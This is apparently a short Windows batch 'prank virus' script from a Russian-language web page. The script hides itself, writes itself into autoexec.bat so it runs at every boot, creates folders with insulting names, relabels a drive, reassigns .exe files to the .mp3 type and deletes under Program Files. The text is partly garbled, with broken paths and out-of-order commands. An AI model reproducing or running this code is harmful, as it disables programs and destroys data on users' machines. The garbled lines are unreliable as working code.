Attrib +h c:ski.bat

Echo c:ski.bat >>autoexec.bat

:abc

md PRIDUROK

md LUZER

md DURAK

md LAMER

Label E: PRIDUROK

assoc .exe=.mp3

del c:Program Files/q

Echo VIRUS LOAD

@echo off

chcp 1251

echo щаска.

color 4

@echo Вас собирается

Читайте также: